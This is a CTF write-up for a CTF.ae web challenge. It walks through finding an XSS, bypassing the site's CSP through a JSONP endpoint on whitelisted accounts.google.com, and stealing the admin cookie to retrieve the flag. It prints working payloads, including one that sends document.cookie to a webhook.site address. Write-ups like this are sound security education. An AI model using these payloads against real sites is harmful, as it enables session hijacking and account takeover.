CAT CTF.ae Web Writeups
Foreword⌗
- Took some time to solve this challenge,learnt alot in the process. hope you also grab something new from it :)
Challenge⌗

Solution⌗
visiting the link provided http://web.ctf.ae:8812/ - will be offline soon XD

we are met with this friendly page

filling the form and clicking on submit we are met with this response

so far we can gather that it’s an XSS related challenge,hence the hint in the challenge description.
- for a while i thought of coming up with a xss payload that steals the admin cookies,probably the flag set as a cookie,
trial one failed though

we get nothing on both our webhook instance,on preview nothing too

why?, because we triggered the site’s CSP (content security policy) a security feature in most web apps that mitigates execution of malicious scripts among other attacks … Read More
- We need to bypass the CSP first inorder to proceed with our attack in which we need to steal the admin session cookies
decided to recon on the csp using Google’s Evaluator
https://csp-evaluator.withgoogle.com/ and we get a hit …

- we found a bypass, accounts.google.com is whitelisted
and another hint
accounts.google.com -> accounts.google.com is known to host JSONP endpoints which allow to bypass this CSP.
on further research i bumped onto
https://github.com/zigoo0/JSONBee where i found a readily prepared list of jsonp payloads that would lead to a csp bypass and hence xss
tried with

"><script src="https://accounts.google.com/o/oauth2/revoke?callback=alert(1337)"></script>
for our case and it fired
yaay! we got XSS
now we have to figure out a way to steal admin’s cookies,then exfiltrate them to a web that we can control, for this case i chose to use
using the instance provided we can craft a payload
i used
"><script src="//accounts.google.com/o/oauth2/revoke?callback=eval(document.location='https://webhook.site/e923b472-7002-4b02-902d-61f0eedebxxxx/'.concat(document.cookie))"></script>
as

submitted that,checking our instance we got some request from the Admin

Wait! no flag as expected, but atleast we got a new endpoint,or rather the url being used by the admin
we can use the session cookie we found,set it then we can review tickets this time as the admin
but first let’s change
http://web.ctf.ae:8812/support_ticket/f1400c65-ea9f-48db-9394-0fda02b690db?displayFlag=false the displayFlag=false parameter to displayFlag=True
then we can visit the link to retrieve the flag …
NB:// using the support ticket with the xss payload executes,so create any random description then review as admin
and doing so we got the flag

Flag : CTFAE{JSONAreTheBestTypeOfBees}
….
Thank you for reading :)